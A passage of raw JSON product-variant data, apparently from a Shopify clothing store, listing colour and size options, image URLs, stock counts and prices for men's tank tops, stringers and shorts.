5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739280112","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":75,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739312880","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":70,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739345648","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739378416","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":77,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739411184","title":"Navy blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739443952","title":"Navy blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739476720","title":"Navy blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739509488","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739542256","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739575024","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739607792","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":86,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739640560","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739673328","title":"Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739706096","title":"Blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739738864","title":"Wine red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":76,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739771632","title":"Wine red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":265,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739804400","title":"Wine red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739837168","title":"Wine red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":83,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739869936","title":"Wine red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":79,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739902704","title":"Wine red \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739935472","title":"Wine red \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739968240","title":"Light gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740001008","title":"Light gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740033776","title":"Light gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740066544","title":"Light gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740099312","title":"Light gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740132080","title":"Light gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":99,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740164848","title":"Light gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740197616","title":"Dark gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740230384","title":"Dark gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740263152","title":"Dark gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":72,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740295920","title":"Dark gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740328688","title":"Dark gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740361456","title":"Dark gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740394224","title":"Dark gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740426992","title":"Dark green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740459760","title":"Dark green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740492528","title":"Dark green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740525296","title":"Dark green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740558064","title":"Dark green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740590832","title":"Dark green \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740623600","title":"Dark green \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":97,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8801386594544","title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","variants":[{"id":"46002162335984","title":"Black \/ L","quantity":0,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162368752","title":"Black \/ M","quantity":14788,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162401520","title":"Black \/ XL","quantity":14040,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162434288","title":"Black \/ XXL","quantity":14464,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162467056","title":"Black \/ XXXL","quantity":12171,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162499824","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11972,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162532592","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10422,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162565360","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10200,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162598128","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":14387,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162630896","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11411,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162663664","title":"Dark Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12650,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162696432","title":"Dark Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12608,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162729200","title":"Dark Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":10503,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162761968","title":"Dark Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":14291,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162794736","title":"Dark Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":11176,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162827504","title":"Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11500,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162860272","title":"Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10358,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162893040","title":"Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11929,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162925808","title":"Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10380,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162958576","title":"Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":14913,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162991344","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13784,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163024112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10116,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163056880","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13350,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163089648","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13975,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163155184","title":"Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10164,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163319024","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14978,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163351792","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":11186,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163384560","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14024,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163417328","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":10102,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163450096","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14561,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163482864","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12946,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163515632","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":11334,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163548400","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":10264,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163581168","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12807,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163613936","title":"Yellow \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":14296,"price":"26.17","compareAtPrice":"34.90"}]},{"id":"2186091462704","title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-edan-bodybuilding-tank-top-28515604889750.jpg?v=1715441818","variants":[{"id":"22034841305136","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841337904","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28094,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841370672","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841436208","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841468976","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841501744","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841534512","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841567280","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7864091869424","title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-2xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823569648.jpg?v=1689696218","variants":[{"id":"42499748757744","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748790512","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":1,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748823280","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748856048","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748888816","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823602416.jpg?v=1653357362","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748921584","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748954352","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748987120","title":"Yellow \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749019888","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749052656","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749085424","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":10000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749118192","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30000,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"5739076419734","title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","variants":[{"id":"42259307266288","title":"green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6256,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306774768","title":"green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7313,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306807536","title":"green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6525,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307331824","title":"green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7663,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307069680","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7503,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306840304","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":6179,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307397360","title":"white \/ 